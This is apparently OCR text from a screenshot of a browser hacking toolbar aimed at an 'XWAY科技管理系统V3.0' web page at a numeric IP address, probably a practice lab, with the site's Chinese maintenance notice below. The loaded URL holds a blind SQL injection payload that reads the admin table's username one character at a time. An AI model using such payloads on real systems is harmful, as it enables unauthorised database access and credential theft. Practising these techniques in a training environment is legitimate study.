 XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:40093/new_list.asp?id=1 and(select t
搜索
JS
NT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://219.153.49.228:40093/new_list.asp?id=1 and(select top 1 asc(mid(username,1,1))from admin)>97
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停机
升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行系
统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给您
S 英